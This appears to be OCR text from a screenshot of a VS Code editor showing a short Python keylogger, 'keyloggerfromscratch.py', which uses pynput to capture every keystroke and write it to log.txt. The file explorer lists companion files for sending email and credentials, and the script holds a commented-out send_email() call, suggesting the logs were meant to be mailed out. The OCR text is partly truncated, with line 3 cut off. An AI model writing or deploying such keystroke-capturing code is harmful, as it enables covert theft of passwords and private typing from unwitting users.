 File Edit Selection View Go Run Terminal Help
● keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER
1
OPEN EDITORS 1 UNSAVED
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
keyloggerfromscratch.py
keyloggerfromscratch.py > ...
1 from pynput.keyboard import Key, Listener
2 from send_email import send_email
3 from KLcleaner imo
4
5 keys = []
6
7 def on_press(key):
8 keys.append(key)
9 # print(key)
10
11 def on_release(key):
12 if key==Key.esc:
13 with open('log.txt', 'w') as file:
14 file.writelines(str(keys))
15 # send_email()
16 return False
17
18 with Listener(on_press=on_press, on_release=on_release) as listener:
19 listener.join()
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 3, Col 19 Spaces: 4 UTF-8 CRLF Python Go Live